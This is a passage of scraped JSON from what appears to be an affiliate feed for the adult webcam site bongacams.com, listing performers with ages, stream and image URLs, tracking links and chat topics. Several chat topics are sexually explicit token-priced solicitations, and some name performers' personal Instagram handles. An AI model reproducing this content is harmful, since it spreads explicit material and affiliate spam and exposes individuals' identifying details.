/chat-popup\\/Mia69Mason\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mia69Mason\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mia69Mason\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mia69Mason?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mia69Mason\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_Mia69Mason.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_Mia69Mason\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Mia69Mason\\/playlist.m3u8\",\"chat_topic\":\"@sofar collected, @remain left until the show begins!\",\"chat_topic_ru\":\"@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443! \\u041e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c \\u0438 \\u0442\\u0440\\u0430\\u0445\\u043d\\u0443\\u0442\\u044c \\u041c\\u0438\\u044e\",\"flags\":[\"american\",\"russian\"],\"online_time\":5792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mia69Mason\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1548,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/10310e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/10310e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/10310e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 \\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1211,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1250,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/2cf60d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/2cf60d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/2cf60d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5852,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":952,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/339da9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/339da9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/339da9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :70000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":18792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":929,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"polinkiss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/polinkiss\",\"display_name\":\"polinkiss\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/8836b5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/8836b5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig\\/8836b5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/polinkiss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/polinkiss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/polinkiss\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_polinkiss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_polinkiss\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_polinkiss\\/playlist.m3u8\",\"chat_topic\":\"Favorite tips on lash : 33, 55, 88, 222.  cum on face @sofar  @total\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0440\\u0435\\u0436\\u0438\\u043c\\u044b \\u043b\\u0430\\u0448: 33, 55, 88, 222. \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e @sofar   @total \",\"flags\":[\"american\",\"russian\"],\"online_time\":143,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_polinkiss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":925,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HEYBANANA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HEYBANANA\",\"display_name\":\"HeyBanana\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/8f72c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/8f72c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig\\/8f72c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HEYBANANA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HEYBANANA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HEYBANANA\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_HEYBANANA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_HEYBANANA\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HEYBANANA\\/playlist.m3u8\",\"chat_topic\":\"A Lovense-free stream with no token-based actions. Please respect others; there is temporarily no moderator in the chat. Ready to spend some one-on-one time? I\'ll be waiting for you - check my links \",\"chat_topic_ru\":\"\\u0427\\u0430\\u0442 \\u043d\\u0435 \\u0432\\u0438\\u0436\\u0443, \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043c\\u043e\\u0436\\u043d\\u043e \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0430\\u043d\\u043e\\u043d\\u0438\\u043c\\u043d\\u043e \\u043f\\u0440\\u0438 \\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u0438! \\u0421\\u0442\\u0440\\u0438\\u043c \\u0431\\u0435\\u0437 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u0438 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b. \\u0421\\u043e\\u0431\\u043b\\u044e\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0443\\u0432\\u0430\\u0436\\u0435\\u043d\\u0438\\u0435 \\u043a \\u0441\\u043e\\u0431\\u0435\\u0441\\u0435\\u0434\\u043d\\u0438\\u043a\\u0430\\u043c. \\u041f\\u043e\\u0441\\u043b\\u0435 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430 \\u044f \\u0431\\u0443\\u0434\\u0443 \\u043d\\u0430 Fansly, \\u0442\\u0430\\u043c \\u043c\\u043e\\u0436\\u043d\\u043e \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HEYBANANA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":924,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/4b6c35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/4b6c35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/4b6c35.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":1036,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":827,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkyPai\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkyPai\",\"display_name\":\"PinkyPai\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig\\/4fbe87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkyPai\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkyPai\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkyPai\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkyPai?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkyPai\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_PinkyPai.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_PinkyPai\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_PinkyPai\\/playlist.m3u8\",\"chat_topic\":\"@total : @sofar , @remain . Strapon to the Author doggy styleInst- pinky._.pai\",\"chat_topic_ru\":\"@total : @sofar , @remain .  \\u0421\\u0442\\u0440\\u0430\\u043f\\u043e\\u043d\\u0438\\u043c \\u0410\\u0432\\u0440\\u043e\\u0440\\u0443 \\u0440\\u0430\\u043a\\u043e\\u043cInst- 